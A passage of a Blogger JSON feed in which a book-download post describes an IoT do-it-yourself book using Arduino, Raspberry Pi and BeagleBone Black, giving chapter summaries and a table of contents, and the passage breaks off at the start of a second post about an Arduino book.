hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s72-w640-h360-c\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9093986539151015715"},"published":{"$t":"2023-01-30T00:07:00.010+00:00"},"updated":{"$t":"2023-11-10T21:48:41.191+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raspberry"}],"title":{"type":"text","$t":"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/s1280\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Internet of things do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/w640-h360\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg\" title=\"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Internet of Things: Do-It-Yourself Projects with Arduino, Raspberry Pi, and BeagleBone Black is a book that provides an introduction to the Internet of Things (IoT) and guides the reader through various DIY projects using microcontroller development boards such as the Arduino, Raspberry Pi, and BeagleBone Black. The book covers a wide range of topics, including sensors, wireless communication, and data visualization, and provides detailed instructions and code examples for building IoT projects such as a weather station, a home automation system, and a remote-controlled robot. The book is intended for makers, hobbyists, and anyone interested in learning about the IoT and building their own IoT projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn Chapter 1, I present a high-level view of what constitutes the IoT. I also introduce\nthe Raspberry Pi (Pi) board, which is the first one of the three development platforms used\nin the book’s projects. The LAMP framework is also introduced, which allows you to\ncreate a comprehensive data acquisition system that can not only take sensor\nmeasurements, but allows them to be stored in a relational database and later makes that\ndata available via a web interface.\nI show you how to build and remotely access a home temperature measurement\nsystem in Chapter 2. This system uses the LAMP framework, which was introduced in\nChapter 1, as its basis. Analog-to-digital conversion appropriate for the Pi is also\ndiscussed and demonstrated. A program written with Python controls the system to help\nsimplify this project. Again, all the temperature system data is available via a web page.\nAs a computer science\/information technology instructor, I have found that many of\nmy beginning students really do not have a good understanding of the nature of OO and\nwhy they should even have to learn it. Chapter 3 contains an introduction to object\u0002oriented (OO) programming using the Java language, which should help you understand\nthe program presented in Chapter 4. This chapter’s content will also help you gain more\ninsight into what makes up OO and how to properly use it.\nChapter 4 explores the principles and concepts discussed in the previous chapter, and\napplies them in the construction and operation of a home weather station, which uses the\nPi as a controller. The Pi also is programmed using the Java language, which was just\nrecently “ported” over to the Pi by the software developers at Oracle. The latest software\nLinux Wheezy distributions, which run on the Pi, all contain a fully functional Java\nruntime. I also discuss how to program the general-purpose input\/output (GPIO) pins to\nimplement the weather station interface. Programming this interface is only made possible\nby the use of a very clever Java library named Pi4J.\nChapter 5 covers three projects involving a webcam and the Pi camera. The purpose\nof these projects is to demonstrate how to implement remote video viewing using the Pi as\na controller. The first project uses a generic USB webcam along with a comprehensive\nLinux software suite named Motion. The Motion software package provides for literally a\nplug-and-play situation where the webcam video can be viewed in real time via a standard\nweb browser in a matter of a few minutes; no soldering or construction required. The\nsecond chapter project uses the Raspberry Pi camera accessory with its standard driver\nsoftware to again implement a remote video viewer. The last project in this series again\nuses the Pi camera, but this time I use the Motion software in lieu of the standard driver\nsoftware. This demonstrates Motion’s flexibility and capability to interface to a variety of\nvideo devices.\nThe next chapter introduces the Arduino board, which is the next development\nplatform used in this book. I briefly discuss the Arduino board features, as I realize that\nmost of my readers are already very familiar with its operation and probably have one or\ntwo in their workshop. This chapter’s demonstration project is a garage door opener,\nwhich may be actuated via a web browser. I also show you how to use a smartphone to\ncontrol the garage door. In addition, some security in the form of a password is added to\nthis project as you probably don’t want strangers operating your garage door.\nChapter 7 covers an Arduino-controlled home irrigation system. This system builds\non some of the concepts discussed in Chapter 6 for the garage door opener and also shows\nyou how to incorporate a wireless sensor into the overall control scheme. This system\nallows a homeowner to remotely activate a specific irrigation zone using only a web\nbrowser. It also further expands the homeowner’s options by reporting the current soil\nmoisture content via a web page so that the user can make a decision on whether or not to\nturn on an irrigation zone.\nChapter 8 focuses on both remote activation of lights or other similar devices and the\ncapability of locating these controlled devices anywhere in the home without using wires.\nArduino boards are used in multiple locations for this project. Some boards control\nwireless XBee nodes, which allow for the flexible placement of lights within the home.\nAnother Arduino board implements the main controller, which connects to the Internet to\nenable remote light activation via a web page. There is also a four-channel key fob RF\ndevice used in this system that allows a homeowner to quickly and directly activate up to\nfour lights without the need to use the Internet.\nI next introduce the BeagleBone Black (BBB) boards in Chapter 9. This is the third\nand last development platform used in the book projects. This chapter’s project is a simple\ndemonstration that displays only a line of text on an LCD, which has been sent from a web\nbrowser. The chapter focus is to discuss the BBB and compare it to the Raspberry Pi,\nwhich seems to be its principal “competitor.” The BBB used in this project used the same\nDebian, Wheezy, Linux distribution as was used in earlier Pi projects. This demonstrates\nthat at least these two boards are more similar than different. The BBB does incorporate\nsome features such as analog-to-digital conversion (ADC), which are not present in the Pi\nand must be externally added if needed. In addition, the BBB’s standard clock rate is 1\nGHz while the Pi’s normal clock is set at 700 MHz. The Pi may be overclocked to\napproximately 1 GHz, if desired, but that does increase power consumption and heat\ngeneration. The Pi does run cooler and consumes less power than the BBB, which are\nimportant considerations for portable, battery-operated applications.\nConnecting the BBB to a cloud service is the chief topic in Chapter 10. I used the\nsame temperature monitoring system, which was shown with the Pi in Chapter 2.\nHowever, in this project, the data is streamed real-time to a cloud-based service named\nXively. In the Pi project, the data was stored in a local MySQL database. The BBB sensor\ndata is streamed to Xively for storage and later retrieval as desired. Xively also provides\nseveral web interfaces that make it easy for users to both examine and manipulate sensor\ndata as needed. The Xively developer version is free with unlimited data storage, which\nshould suffice for most experimenters and hobbyists.\nThe final chapter deals with machine-to-machine (M2M) communications, which\nhappens when two or more fully automated computer systems interchange data without\nany human involvement. This chapter’s project uses the same temperature measurement\nsystem used in previous projects. Transferring data also requires a protocol to be used,\nwhich will ensure that data is successfully sent and received. This project uses the open\u0002source MQTT protocol, which is an excellent, lightweight data protocol currently used by\nFacebook and several national wireless carriers for sending alert messages. This\ndemonstration project uses a single channel BBB temperature measurement system to\nindirectly send data to a Pi system. The Pi system accesses the data from any one of a\nnumber of MQTT broker websites, which are freely available to handle MQTT message\ntraffic.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E1 Introduction to the Internet of Things\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Platform\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEstablishing a Raspberry Pi Development Station\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EStandalone Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the Raspberry Pi Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the Raspberry Pi OS Using an Image File\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUpdating and Upgrading the Raspbian Image\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Configuration\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHeadless Operation with Graphics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe LAMP Project\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EApache Web Server and the PHP Scripting Language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMySQL Database Installation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding a New User to a MySQL Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E2 Home Temperature Monitoring System\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Sensor Network\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETMP36 Temperature Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAnalog to Digital Conversion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESerial Peripheral Interface\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnecting and Testing the MCP3008 with the Raspberry Pi\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInitial Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Sensor System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Sensor Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPython Database Connection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInserting Data into a MySQL Database Using a Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDatabase Access Using a Web Browser\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENarrowing the Database Reports\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFlask\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E3 Introduction to Object Orientation Programming (OOP) with Java\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Software Development Kit (SDK)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Sensor Abstract Class\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChild Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EReal-World Controls\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThreads\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Database Connector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing the Java Connector in a Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E4 Home Weather Station\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava and GPIO\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pin Labeling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pin Expansion\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInterrupts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPi4J Library\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED Blink Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWeather Station Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESensor Wiring Connections\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWeather Station Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EJava Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESensor Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThermostatic Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting the Thermostat Remotely\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDatabase Classes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Access to the HWS Database\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E5 Webcam and Raspberry Pi Camera Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConventional Webcam\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Software Package\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Features\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMotion Setup\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWebcam Viewing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing Python with the Raspberry Pi Camera\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Raspberry Pi Camera Viewing\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Camera with Motion Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E6 Internet-Enabled, Arduino Powered Garage Door Opener\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Hardware\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Uno Development Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEthernet Shield Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Uno Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETesting the Ethernet Connection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimplified Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActual Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EModified LED Program to Open Garage Door\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVisual Studio 2012 IDE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVS2012 LED Blink Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhanced Garage Door Project\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETesting the Enhanced Garage Door Opener\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E7 Arduino Irrigation Control System\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation System Design\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation Control Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIrrigation System Physical Installation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOperating the New Irrigation System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMoisture Sensing Subsystem\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Technology\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESoil Moisture Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActual System Operation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhancements\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E8 Arduino Lighting Controller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Design\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEthernet Shield\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node Case and Mounting Arrangement\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPowerSwitch Tail II\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EController Node Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node 1 Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXBee Receiver Node 2 Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOperational Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnhancements\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E9 BeagleBone Black Message Controller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeagle Boards\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeagleBone Black\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnect to and Operate the BBB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDownloading, Installing, and Booting a New Linux Distribution\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGPIO Pins\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting Up the LCD Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELCD Operational Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMessage Controller Software\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDownload and Install the Flask Package\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMain Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHTML Code\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETest Results\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E10 BeagleBone Black with Cloud Service\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdafruit_BBIO Library\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInitial Test Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Cloud Service\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Developer’s Account\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBBB to Xively Python Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EXively Website with an Active Datastream\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding Additional Data Channels\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdditional TMP36 Sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EExpanded xively-temp Program\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConfiguring Angstrom to Auto Start the Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESystem Case\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E11 Machine-to-Machine (M2M) Communications\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPaho and Eclipse.org\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EQuality of Service (QoS)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWills\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EReconnecting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBBB MQTT Publisher Client\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding MQTT Features to the Application\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Brokers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Dashboard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERaspberry Pi Subscriber Client\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMQTT Two-Phase Thermostat\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 22 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 582\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2015\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9093986539151015715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9093986539151015715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/the-internet-of-things-do-it-yourself.html","title":"The Internet of things: do-it-yourself projects with Arduino, Raspberry Pi, and BeagleBone Black Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSmyww2qGORxcGX4878a18LrKHhkeFuFC1z0SeR8Eg-ZceRam4M5PfErI4LcwC8NCwE7VwQDHVAQXZ130ljzNRuYbOLlSzBwnYMNzRajx9YYvNuQzfFs3hY7qnXiRmpXiS7GpnxmiRQ9U_EaiRKylkGtn6BmD1G01WU66ewkGWnYy6beMpxRouiiijbg\/s72-w640-h360-c\/The-Internet-of-things-do-it-yourself-projects-with-Arduino,-Raspberry-Pi,-and-BeagleBone-Black-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4051405544402280643"},"published":{"$t":"2023-01-27T23:51:00.001+00:00"},"updated":{"$t":"2023-11-10T21:48:52.272+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload The Arduino Inventor’s Guide Learn Electronics by Making 10 Awesome Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/s1280\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/w640-h360\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg\" title=\"The Arduino Inventor’s Guide Learn Electronics by Making 10 Awesome Projects\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Ca href=\"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects\"\u003EThe Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book 